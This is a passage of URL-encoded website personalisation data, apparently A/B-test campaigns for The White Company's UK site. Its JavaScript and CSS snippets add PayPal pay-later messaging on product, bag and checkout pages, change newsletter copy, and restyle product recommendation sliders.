20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__price');%0A%20%20%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20loadMessage();%0A%20%20%0A%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('#ab-paypal-test-container%20#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20document.querySelectorAll('.swatch-selector%20li').forEach((swatch)%20=%3E%20%7B%0A%20%20%20%20%20%20swatch.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D);%0A%20%20%0A%20%20%20%20var%20config%20=%20%7B%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20var%20target%20=%20document.querySelector('.product-price');%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.classList%20!==%20undefined%20&&%20mutation.target.classList%5B0%5D%20===%20'product-price')%7B%0A%20%20%20%20%20%20%20%20%20%20if(mutation.attributeName%20===%20%22class%22)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20250);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%20%20observer.observe(target,%20config);%0A%20%20%7D);%0A%0A%20%20waitForElement('.product-details__name-price',%20function()%7B%0A%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20productPrice%20=%200%0A%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__name-price%20.price');%0A%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%7D)","multi_touch_vanbc40p_1","multi_touch_vanbc40p","www.thewhitecompany.com/uk/bag","%20%20#ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22span%5Bdata-analytics='totalPrice'%5D%22,%20function()%7B%0A%20%20%0A%20%20const%20updatePriceObserver%20=%20()%20=%3E%20%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector('#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%20%20%20%20%0A%20%20%7D%0A%0A%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%0A%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20if(window.innerWidth%20%3C%201024)%7B%0A%20%20%20%20%20%20%20%20const%20paypalButtonMobile%20=%20document.querySelector('.bag-page-info%20.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButtonMobile.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20const%20paypalButton%20=%20document.querySelector('.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButton.insertAdjacentElement(%22afterend%22,%20container)%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20waitForElement('.bag-order-summary-payments__paypal-btn',%20function()%7B%0A%0A%20%20%20%20%0A%20%20%20%20loadMessaging()%0A%20%20%20%20updatePriceObserver()%0A%20%20%0A%20%20%7D)%0A%0A%20%20//%20If%20bag%20products%20are%20removed%20and%20then%20readded%0A%0A%20%20var%20bagConfig%20=%20%7B%0A%20%20%20%20childList:%20true%0A%20%20%7D;%0A%0A%20%20var%20bagTarget%20=%20document.querySelector('main')%0A%20%20var%20bagObserver%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20mutations.every(function(mutation)%7B%0A%20%20%20%20%20%20if(mutation.addedNodes.length%20%3E%200%20&&%20(mutation.addedNodes%5B0%5D.classList%5B0%5D%20!==%20null%20&&%20mutation.addedNodes%5B0%5D.classList%5B0%5D%20==%20%22empty-bag%22))%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22span%5Bdata-analytics='totalPrice'%5D%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20%20%20loadMessaging()%0A%20%20%20%20%20%20%20%20%20%20updatePriceObserver()%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D)%0A%20%20%7D)%0A%20%20%0A%20%20bagObserver.observe(bagTarget,%20bagConfig)%0A%20%20%0A%7D);","multi_touch_c889yv02_1","multi_touch_c889yv02","www.thewhitecompany.com/uk/checkout/secure","%20%20#ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20payPalOptionClicked%20=%20false;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22div%5Bdata-analytics='paymentOptionPayPal'%5D%22,%20function()%7B%0A%20%20%0A%20%20waitForElement(%22span%5Bdata-analytics%20='totalPrice'%5D%22,%20function()%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%0A%20%20%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%0A%20%20%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20payPalPaymentMethodParent%20=%20document.querySelector('div%5Bdata-analytics=%22paymentOptionPayPal%22%5D');%0A%20%20%20%20%20%20payPalPaymentMethodParent.insertBefore(container,%20payPalPaymentMethodParent.firstChild);%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20paypalMethodClick()%7B%0A%20%20%20%20%20%20document.querySelector('div%5Bdata-analytics=%22paymentOptionPayPalAction%22%5D').addEventListener(%22click%22,%20function()%7B%0A%20%20%20%20%20%20%20%20if(document.querySelector('#ab-paypal-test-container')%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20loadMessaging();%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20paypalMethodClick();%0A%20%20%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20If%20User%20Edits%20Details%0A%20%20%20%20%0A%20%20%20%20var%20targetTwo%20=%20document.querySelectorAll('.checkout-section__content')%5B3%5D%0A%20%20%20%20var%20observerTwo%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20%20%20mutations.forEach(function(mutation)%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.className%20===%20%22checkout-section__content%22)%7B%0A%20%20%20%20%20%20%20%20%20%20waitForElement('div%5Bdata-analytics=%22paymentOptionPayPalAction%22%5D',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20paypalMethodClick();%0A%20%20%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D)%0A%20%20%20%20observerTwo.observe(targetTwo,%20config)%0A%20%20%20%20%0A%20%20%7D);%0A%0A%7D);","Untitled Custom Code8","BAU - The Club - update Newletter footer copy","footer > div.newsletter > div > div > div > h2","const%20newsletter__container%20=%20document.querySelector('.newsletter__container%20h2');%0Anewsletter__container.innerHTML%20=%20%60Join%20%3Ci%3EThe%3C/i%3E%20CLUB%20and%20get%2010%25%20off%20today%60;%0A%0Aconst%20newsletter__intro%20=%20document.querySelector('.newsletter__intro-paragraph');%0Anewsletter__intro.innerHTML%20=%20%60Become%20a%20member%20and%20start%20enjoying%20the%20benefits.%20%3Ca%20href=%22https://www.thewhitecompany.com/uk/help/the-club%22%3EFind%20out%20more.%3C/a%3E%60;%0A%0Aconst%20form_copy%20=%20document.querySelector('.newsletter__form-caption');%0Aform_copy.innerHTML%20=%20%60By%20signing%20up,%20you%20will%20join%20our%20mailing%20list.%20You%20can%20opt%20out%20at%20any%20time.%20*%3Ca%20class=%22signup-dialog__terms-link%22%20href=%22https://www.thewhitecompany.com/help/terms-conditions%22%20target=%22_blank%22%20rel=%22noopener%20noreferrer%22%3ETerms%20&%20Conditions%3C/a%3E%20apply.%60;%0A%0Aconst%20form_button%20=%20document.querySelector('.newsletter__form-button');%0Aform_button.innerHTML%20=%20%60Join%20Now%60;","BAU - hide newsletter section on retail page","/uk/help/subscription-retail",".newsletter%20%7B%0D%0A%20%20display:%20none%20!important;%0D%0A%7D%0D%0A%0D%0A.footer-navigation%20%7B%0D%0A%20%20border-top:%201px%20solid%20#cdcbcb;%0D%0A%7D%0D%0A","OPTI720 - ATB - adding recommendations LIVE 20.06.19","OPTI720 - ATB - adding recommendations LIVE 20/6/25","MOBILE%20-%20Serving%20100%25",".mobile-recommendations-container%20%7B%0A%20%20width:%20100%25;%0A%20%20padding-bottom:%2016px;%0A%7D%0A","//%20Prevent%20duplicate%20initialization%20when%20DY%20script%20runs%20multiple%20times%20on%20PDP%0Aif%20(window.mobileRecommendationsInitialized)%20%7B%0A%20%20console.log('Mobile%20recommendations%20already%20initialized,%20skipping...');%0A%20%20return;%0A%7D%0Awindow.mobileRecommendationsInitialized%20=%20true;%0A%0A//%20Function%20to%20remove%20Diners%20Club%20payment%20icon%0Afunction%20removeDinersClubIcon()%20%7B%0A%20%20//%20Prevent%20running%20multiple%20times%0A%20%20if%20(window.dinersClubIconRemoved)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20dinersImage%20=%20document.querySelector('.payment-icons.bag-overview__payment-icons%20.icon-payment--diners');%0A%20%20if%20(dinersImage)%20%7B%0A%20%20%20%20const%20dinersLI%20=%20dinersImage.closest('li');%0A%20%20%20%20if%20(dinersLI)%20%7B%0A%20%20%20%20%20%20dinersLI.remove();%0A%20%20%20%20%20%20window.dinersClubIconRemoved%20=%20true;%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20immediately%20on%20page%20load%20to%20prevent%20visual%20jump%0AremoveDinersClubIcon();%0A%0A//%20Also%20run%20after%20DOM%20is%20ready%20as%20fallback%0Aif%20(document.readyState%20===%20'loading')%20%7B%0A%20%20document.addEventListener('DOMContentLoaded',%20removeDinersClubIcon);%0A%7D%20else%20%7B%0A%20%20removeDinersClubIcon();%0A%7D%0A%0Afunction%20createMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20if%20(document.querySelector('.mobile-atb-drawer-reccs-target'))%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist,%20skipping%20creation');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Find%20the%20bottom%20panel%20where%20we'll%20insert%20recommendations%0A%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20if%20(!bottomPanel)%20%7B%0A%20%20%20%20console.log('Bottom%20panel%20not%20found,%20cannot%20insert%20recommendations');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Create%20recommendations%20container%0A%20%20const%20recommendationsHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20class=%22mobile-recommendations-container%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22mobile-atb-drawer-reccs-target%22%20style=%22display:%20none;%20opacity:%200;%20transition:%20opacity%200.3s%20ease;%22%3E%0A%20%20%20%20%20%20%20%20%3C!--%20DY%20will%20replace%20this%20element%20--%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%0A%20%20bottomPanel.insertAdjacentHTML('afterend',%20recommendationsHTML);%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20targetDiv%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%0A%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20//%20Show%20and%20fade%20in%20the%20target%20div%20that%20DY%20will%20populate%0A%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Small%20delay%20to%20ensure%20DOM%20is%20ready,%20then%20fade%20in%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Remove%20Diners%20Club%20payment%20icon%0A%20%20%20%20removeDinersClubIcon();%0A%20%20%7D,%201000);%0A%7D%0A%0Afunction%20showMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20const%20existingRecommendations%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%0A%20%20if%20(existingRecommendations)%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist');%0A%20%20%20%20%0A%20%20%20%20//%20Reset%20state%20if%20needed%0A%20%20%20%20const%20container%20=%20existingRecommendations.closest('.mobile-recommendations-container');%0A%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20const%20targetDiv%20=%20container.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20%20%20//%20Reset%20to%20initial%20state%0A%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Replay%20the%20delay%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Wait%20for%20the%20drawer%20to%20be%20ready%20before%20creating%20recommendations%0A%20%20const%20waitForDrawer%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20%20%20if%20(bottomPanel)%20%7B%0A%20%20%20%20%20%20createMobileRecommendations();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Poll%20again%20in%20a%20short%20interval%0A%20%20%20%20%20%20setTimeout(waitForDrawer,%2050);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Start%20polling%20for%20the%20drawer%0A%20%20waitForDrawer();%0A%7D%0A%0Afunction%20hideMobileRecommendations()%20%7B%0A%20%20//%20For%20mobile,%20we%20don't%20need%20to%20do%20anything%20special%20when%20drawer%20closes%0A%20%20//%20The%20recommendations%20are%20part%20of%20the%20drawer%20content%0A%20%20console.log('Mobile%20drawer%20closing,%20recommendations%20will%20hide%20with%20drawer');%0A%7D%0A%0A//%20Bag%20event%20listener%20-%20mirrors%20desktop%20behavior%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20window.addEventListener('bag-overview',%20(event)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20console.log('Processing%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20showMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20hideMobileRecommendations();%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D;%0A%0ADY.API('callback',%20bagEventListener);%0A","BAU - Homepage - DY Widget restyling for Autumn - LIVE 20.08.25",".dynamic-yield-slider__layout-limiter","/*%20---%20Base%20&%20Desktop%20Styles%20---%20*/%0A.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20max-width:%20none%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.bau-design-v2.layout-limiter.layout-limiter--detached%20%7B%0A%20%20%20%20padding-left:%2064px;%0A%20%20%20%20padding-right:%2064px;%0A%20%20%7D%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide:last-child%20%7B%0A%20%20margin-right:%200;%0A%7D%0A%0A.bau-design-v2%20.product-card__header%20%7B%0A%20%20height:%20unset%20!important;%0A%20%20max-height:%2044px%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20img%20%7B%0A%20%20max-width:%20100%25;%0A%20%20height:%20auto;%0A%20%20object-fit:%20cover;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%3E*%20%7B%0A%20%20text-align:%20center;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A.bau-design-v2%20.slider%20.swiper-slide%20.product-card__price%20%7B%0A%20%20margin-top:%204px%20!important;%0A%7D%0A%0A.bau-design-v2%20.product-card__swatches,%0A.bau-design-v2%20.product-card__rating%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20.bau-design-v2%20%7B%0A%20%20%20%20padding-left:%2016px%20!important;%0A%20%20%7D%0A%20%20.bau-design-v2%20.slider__header%20%7B%0A%20%20%20%20padding-right:%208px%20!important;%0A%20%20%7D%0A%7D%0A%0A.dynamic-yield-slider__title%20%7B%0A%20%20line-height:%20normal%20!important;%0A%7D","(function%20()%20%7B%0A%0A%20%20console.log('L2%20===%20running%20v1.18%20MOBILE');%0A%0A%20%20//%20Track%20processed%20sliders%20to%20prevent%20duplicates%0A%20%20const%20processedSliders%20=%20new%20Set();%0A%20%20let%20sliderCounter%20=%200;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log('Element%20not%20found:%20'%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Add%20scoping%20class%20to%20all%20dynamic-yield-slider__layout-limiter%20elements%0A%20%20%20%20const%20layoutLimiters%20=%20document.querySelectorAll('.dynamic-yield-slider__layout-limiter');%0A%20%20%20%20if%20(layoutLimiters.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20layoutLimiters.forEach(layoutLimiter%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20this%20slider%20has%20already%20been%20processed%0A%20%20%20%20%20%20%20%20if%20(!processedSliders.has(layoutLimiter))%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Add%20unique%20identifier%20to%20prevent%20duplicate%20processing%0A%20%20%20%20%20%20%20%20%20%20const%20sliderId%20=%20'bau-mobile-slider-'%20+%20(++sliderCounter);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.setAttribute('data-bau-mobile-id',%20sliderId);%0A%20%20%20%20%20%20%20%20%20%20layoutLimiter.classList.add('bau-design-v2');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20Mark%20as%20processed%0A%20%20%20%20%20%20%20%20%20%20processedSliders.add(layoutLimiter);%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Processing%20mobile%20slider:%20'%20+%20sliderId);%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.log('L2%20===%20Mobile%20slider%20already%20processed,%20skipping');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Layout%20limiters%20not%20found');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.main-view',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","(function%20()%20%7B%0A%20%20console.log(%22L2%20===%20running%20v1.46%20DESKTOP%22);%0A%0A%20%20//%20Track%20processed%20swiper%20containers%20to%20prevent%20duplicates%0A%20%20const%20processedContainers%20=%20new%20WeakSet();%0A%20%20let%20containerCounter%20=%200;%0A%0A%20%20//%20Helper%20function%20to%20sanitize%20URLs%20by%20replacing%20double%20$$%20with%20single%20$%0A%20%20const%20sanitizeUrl%20=%20function%20(url)%20%7B%0A%20%20%20%20if%20(!url)%20return%20url;%0A%20%20%20%20return%20url.replace(/%5C$%5C$/g,%20'$');%0A%20%20%7D;%0A%0A%20%20//%20Helper%20function%20to%20sanitize%20image%20attributes%0A%20%20const%20sanitizeImageAttributes%20=%20function%20(img)%20%7B%0A%20%20%20%20//%20Sanitize%20data%20attributes%20directly%20on%20the%20DOM%20elements%0A%20%20%20%20if%20(img.hasAttribute('data-src'))%20%7B%0A%20%20%20%20%20%20const%20originalDataSrc%20=%20img.getAttribute('data-src');%0A%20%20%20%20%20%20const%20sanitizedDataSrc%20=%20sanitizeUrl(originalDataSrc);%0A%20%20%20%20%20%20if%20(originalDataSrc%20!==%20sanitizedDataSrc)%20%7B%0A%20%20%20%20%20%20%20%20img.setAttribute('data-src',%20sanitizedDataSrc);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20//%20Copy%20to%20src%20if%20not%20already%20set,%20or%20sanitize%20existing%20src%0A%20%20%20%20%20%20if%20(!img.src)%20%7B%0A%20%20%20%20%20%20%20%20img.src%20=%20sanitizedDataSrc;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20sani